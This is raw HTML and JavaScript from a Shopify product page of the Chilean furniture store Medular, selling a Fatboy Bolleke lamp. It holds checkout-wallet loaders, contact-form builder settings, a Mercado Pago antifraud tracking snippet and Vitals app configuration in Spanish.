  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://medular.cl/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://medular.cl/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//medular.cl/cdn/shop/t/39/assets/theme.css?v=165502920945438698291768825697" rel="stylesheet" type="text/css" media="all" /><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>

  <!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_diSXPvbl32oC7yyb2ijhdw":{"uuid":"diSXPvbl32oC7yyb2ijhdw","form_name":"Contacto","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#f4f4f4","form_title":"\u003ch3\u003e\u0026iquest;Tienes alguna duda?\u003c\/h3\u003e\n\n\u003cform accept-charset=\"UTF-8\" action=\"https:\/\/medular.cl\/contact#contact-form-template--24566018900282__contact\" id=\"contact-form-template--24566018900282__contact\" method=\"post\"\u003e\u0026nbsp;\u003c\/form\u003e\n","form_submit":"Enviar mensaje","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eGracias por tu solicitud. Te responderemos a la brevedad.\u003c\/p\u003e\n","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"color","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"1000px","form_border_size":"2","form_border_clr":"#f4f4f4","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#000000","btn_border_size":"1","form_name":"Contacto","":"javiera.ovalle@medular.cl","form_emails":"pabllanq@medular.cl,javiera.ovalle@medular.cl","admin_email_subject":"Nueva solicitud de contacto a través de la página web","admin_email_message":"Hi [first-name of store owner],\u003cbr\u003eSomeone just submitted a response to your form.\u003cbr\u003ePlease find the details below:","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","form_description":"\u003cp\u003eCont\u0026aacute;ctanos y te responderemos lo m\u0026aacute;s pronto posible.\u003c\/p\u003e\n","notification_email_send":true,"input_font_family":"Jost","label_font_family":"Jost","formElements":[{"type":"text","position":0,"label":"Nombre","customClass":"","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"text","position":1,"label":"Apellido","halfwidth":"yes","Conditions":{},"page_number":1},{"type":"email","position":2,"label":"Correo electrónico","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Celular *","default_country_code":"Chile +56","phone_validate_field":"no","page_number":1},{"type":"textarea","position":4,"label":"Mensaje","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"sX8qEY-FqVzMyxiNvMwSRQ","shop_timezone":"America\/Santiago","shop_id":129860,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"unlimited","shop_shopify_domain":"medular-chile.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-02-25T10:48:30.277-06:00"},"form_IjLcVEydWnFEZKqNP8kz5w":{"uuid":"IjLcVEydWnFEZKqNP8kz5w","form_name":"Proyectos","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#f4f4f4","form_title":"\u003cp\u003e\u0026iquest;Necesitas asesor\u0026iacute;a?\u003c\/p\u003e\n","form_submit":"Enviar mensaje","after_submit":"hideAndmessage","after_submit_msg":"\u003cp\u003eGracias por tu solicitud. Te responderemos a la brevedad.\u003c\/p\u003e\n","captcha_enable":"no","label_style":"inlineLabels","input_border_radius":"2","back_type":"color","input_back_color":"#f4f4f4","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#000000","button_border_radius":"2","form_width":"1000px","form_border_size":"2","form_border_clr":"#f4f4f4","form_border_radius":"1","label_font_size":"16","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#000000","btn_border_size":"1","form_name":"Proyectos","":"","form_emails":"javiera.ovalle@medular.cl,pabllanq@medular.cl","admin_email_subject":"Nueva solicitud de Asesoría: Área Proyectos Medular","admin_email_message":"\u003cp\u003eHola\u0026nbsp;[first-name of store owner],\u003cbr \/\u003e\nTe han enviado una nueva solicitud de Asesor\u0026iacute;a a trav\u0026eacute;s de la landing de Proyectos.\u003cbr \/\u003e\nEncuentra los detalles a continuaci\u0026oacute;n:\u003c\/p\u003e\n","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","notification_email_send":true,"form_description":"\u003ch2\u003eEscr\u0026iacute;benos\u003c\/h2\u003e\n","input_fonts_type":"Google Fonts","input_font_family":"Jost","label_font_family":"Jost","formElements":[{"type":"text","position":0,"label":"Nombre","customClass":"","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"text","position":1,"label":"Apellido","halfwidth":"yes","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"Correo electrónico","required":"yes","email_confirm":"yes","Conditions":{},"page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Celular *","default_country_code":"Chile +56","page_number":1},{"type":"textarea","position":4,"label":"Mensaje","required":"yes","Conditions":{},"page_number":1}]},"is_spam_form":false,"shop_uuid":"sX8qEY-FqVzMyxiNvMwSRQ","shop_timezone":"America\/Santiago","shop_id":129860,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"unlimited","shop_shopify_domain":"medular-chile.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-02-25T10:48:30.277-06:00"}},
    shop_data: {"shop_sX8qEY-FqVzMyxiNvMwSRQ":{"shop_uuid":"sX8qEY-FqVzMyxiNvMwSRQ","shop_timezone":"America\/Santiago","shop_id":129860,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"Advanced","shop_shopify_domain":"medular-chile.myshopify.com","shop_created_at":"2025-02-25T10:48:30.277-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56629;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"4":{"487":"11","488":"474747","673":false,"975":true,"976":true,"980":"{}"},"12":{"29":true,"30":true,"31":false,"32":true,"108":false},"13":{"34":"🏡 Tu mueble Medular te está esperando "},"24":{"93":20,"94":"c9b582","359":"f5f2f2","389":"","390":"Compra dentro de los proximos  y obten un perchero gratis! {{ counter }}","502":true,"977":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"5px 0 5px 0\"}}}}","1084":true,"1199":false,"1200":0},"31":[],"46":{"368":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","369":10,"370":false,"371":"¡Date prisa! El inventario se está agotando.","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{\"message\":{\"traits\":{\"color\":{\"default\":\"#5c5252\"}}},\"dotElement\":{\"traits\":{\"background\":{\"default\":\"#737352\"}}}}","1087":1},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":".Vtl-CartDrawer .Vtl-CartDrawerCheckout .Vtl-Button.checkout-button {\r\n    padding: 11px !important;\r\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"51":{"599":true,"604":true,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"Te ahorras:","642":"Agotado","643":"Este artículo:","644":"Precio total:","645":true,"646":"Añadir a la cesta","647":"para","648":"con","649":"descuento","650":"cada","651":"Comprar","652":"Subtotal","653":"Descuento","654":"Precio antiguo","655":16,"656":8,"657":16,"658":8,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Cantidad","731":"y","733":1,"734":"e8e3d6","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":70,"741":"Gratis","742":"Gratis","743":"Reclamar el regalo","744":"2","750":"Regalo","762":"Descuento","763":true,"773":"Tu producto se ha añadido al carrito.","786":"ahorrar","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Por item:","895":"eceeef","1007":"Elige otro","1010":"{}","1012":false,"1028":"A otros clientes les encantó esta oferta","1029":"Añadir al pedido","1030":"Añadido al pedido","1031":"Pagar pedido","1032":1,"1033":"{\"container\":{\"traits\":{\"borderStyle\":{\"default\":\"none\"},\"borderColor\":{\"default\":\"#d3d3d300\"},\"borderRadius\":{\"default\":\"100px\"},\"borderWidth\":{\"default\":\"10px\"}}}}","1035":"Ver más","1036":"Ver menos","1037":"{}","1077":"%","1083":"Pagar pedido","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Envío gratuito","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Impact";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"es":"🏡 Tu mueble Medular te está esperando "}},"46":{"368":{"es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!"},"371":{"es":"¡Date prisa! El inventario se está agotando."}},"24":{"389":{"es":""},"390":{"es":"Compra dentro de los proximos  y obten un perchero gratis! {{ counter }}"}},"19":{"441":{"es":"Tu correo electrónico ya está registrado."},"442":{"es":"Dirección de correo electrónico no válida"}},"52":{"585":{"es":"Dirección de correo electrónico ya utilizada"},"586":{"es":"Dirección de correo electrónico no válida"},"1049":{"es":"Debes aceptar los correos electrónicos de marketing para convertirte en suscriptor"},"1051":{"es":"Tienes que aceptar la Política de privacidad"},"1050":{"es":"Devi accettare la politica sulla privacy e le email di marketing"},"1052":{"es":"Política de privacidad"},"1056":{"es":"He leído y acepto la {{ privacy_policy }}"},"1059":{"es":"Envíame un correo electrónico con noticias y ofertas"}},"53":{"640":{"es":"Te ahorras:"},"642":{"es":"Agotado"},"643":{"es":"Este artículo:"},"644":{"es":"Precio total:"},"646":{"es":"Añadir a la cesta"},"647":{"es":"para"},"648":{"es":"con"},"649":{"es":"descuento"},"650":{"es":"cada"},"651":{"es":"Comprar"},"652":{"es":"Subtotal"},"653":{"es":"Descuento"},"654":{"es":"Precio antiguo"},"702":{"es":"Cantidad"},"731":{"es":"y"},"741":{"es":"Gratis"},"742":{"es":"Gratis"},"743":{"es":"Reclamar el regalo"},"750":{"es":"Regalo"},"762":{"es":"Descuento"},"773":{"es":"Tu producto se ha añadido al carrito."},"786":{"es":"ahorrar"},"851":{"es":"Por item:"},"1007":{"es":"Elige otro"},"1028":{"es":"A otros clientes les encantó esta oferta"},"1029":{"es":"Añadir al pedido"},"1030":{"es":"Añadido al pedido"},"1031":{"es":"Pagar pedido"},"1035":{"es":"Ver más"},"1036":{"es":"Ver menos"},"1083":{"es":"Pagar pedido"},"1167":{"es":"No disponible"},"1164":{"es":"Envío gratuito"}}};window.vtlsLiquidData.ubOfferTypes={"1":[1,2,9],"5":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="6d2d642f5d82b64489150e24f95146f2";window.vtlsLiquidData.shopInfo={id:25966404,domain:"medular.cl",shopifyDomain:"medular-chile.myshopify.com",primaryLocaleIsoCode: "es",defaultCurrency:"CLP",enabledCurrencies:["CLP"],moneyFormat:"${{amount_no_decimals}}",moneyWithCurrencyFormat:"${{amount_no_decimals}} CLP",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[49,12,38,9,17,15,29,51,23,46,19,31,32,34,3,7,1,47,11,4,21,28,26,25,27,53,50,13,10,18,16,30,52,24,20,33,35,14,36,8,2,48,37,22]};window.vtlsLiquidData.product = {"id": 3934719344682,"available": true,"title": "Lámpara Bolleke Red","handle": "lampara-bolleke-red-1","vendor": "Fatboy","type": "Lamparas","tags": ["D0710","iluminacion terraza"],"description": "1","featured_image":{"src": "//medular.cl/cdn/shop/products/lamparafatboybolleke_0010_red.jpg?v=1765477618","aspect_ratio": "1.0"},"collectionIds": [137356673066,498917540154,137356574762,487196033338,270817132586,137158295594,137170059306,461497663802,68002152490,137356705834,260951506986,178972950570,429773783354,177749229610,451162636602,162099986474,173043613738,270544338986],"variants": [{"id": 29434812694570,"title": "Default Title","option1": "Default Title","option2": null,"option3": null,"price": 12490000,"compare_at_price": 12990000,"available": true,"image":null,"featured_media_id":null,"is_preorderable":0}],"options": [{"name": "Title"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.cacheKeys = [1769010575,1769111203,1769010575,1769117189,1769010575,1769010575,1769010575,1769010575 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"271": {"location":"atc_button","locator":"after"},"376": {"location":"form","locator":"after"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form.shopify-product-form[is=\"product-form\"]";documentInjectors["5"]={};documentInjectors["5"]["d"]=[];documentInjectors["5"]["d"]["0"]={};documentInjectors["5"]["d"]["0"]["a"]={"l":"before"};documentInjectors["5"]["d"]["0"]["s"]=".header__wrapper .header__secondary-nav .header__icon-list";documentInjectors["5"]["m"]=[];documentInjectors["5"]["m"]["0"]={};documentInjectors["5"]["m"]["0"]["a"]={"l":"append"};documentInjectors["5"]["m"]["0"]["s"]=".header__secondary-nav";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]="h2[class*=\"title\"]";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]=".quantity-selector";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-info__description";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"after"};documentInjectors["2"]["d"]["0"]["s"]=".product-info";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]=[];documentInjectors["11"]["d"]["0"]["s"]=".button--xl.button--secondary";documentInjectors["13"]={};documentInjectors["13"]["d"]=[];documentInjectors["13"]["d"]["0"]={};documentInjectors["13"]["d"]["0"]["a"]=[];documentInjectors["13"]["d"]["0"]["s"]="a[href$=\"\/cart\"]";documentInjectors["14"]={};documentInjectors["14"]["d"]=[];documentInjectors["14"]["d"]["0"]={};documentInjectors["14"]["d"]["0"]["a"]={"ctx":"counter"};documentInjectors["14"]["d"]["0"]["s"]="a[href$=\"\/cart\"] .header__cart-count";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]=".cart .line-item .line-item__info a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-d3c97c0e07fa4e109ce7067c1cbf6d24.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
